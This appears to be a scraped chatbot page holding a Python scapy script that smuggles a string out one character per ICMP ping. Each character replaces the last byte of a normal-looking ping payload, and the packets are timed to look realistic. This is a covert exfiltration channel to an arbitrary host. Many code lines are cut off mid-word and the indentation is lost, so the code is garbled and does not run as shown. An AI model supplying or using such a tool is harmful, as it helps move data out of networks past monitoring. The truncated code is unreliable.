 python
Copy code
import sys
import random
import time
from scapy.all import IP, ICMP, send
def send_modified_ping(ip, char, seq_num, packet_id):
payload = bytearray([0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68,
0x69, 0x6a, 0x6b, 0x6c, 0x6d, 0x6e, 0x6f, 0x70,
0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x61,
0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68]) # Custo
payload[-1] = ord(char) # Modify the least significant byte with the AS
packet = IP(dst=ip, id=packet_id, ttl=64) / ICMP(type=8, code=0, id=pack
send(packet)
def main():
if len(sys.argv) != 3:
print("Usage: python script.py <ip> <string>")
return
ip = sys.argv[1]
string = sys.argv[2]
packet_id = 1
seq_num = 100 + 10 * random.randint(0, 9) # Starting seq number with so
for char in string:
send_modified_ping(ip, char, seq_num, packet_id)
print(f"Sent modified ping with character: {char}")
packet_id += 1
seq_num += 1
time.sleep(1) # Add a delay to simulate realistic timing
if __name__ == "__main__":
Rege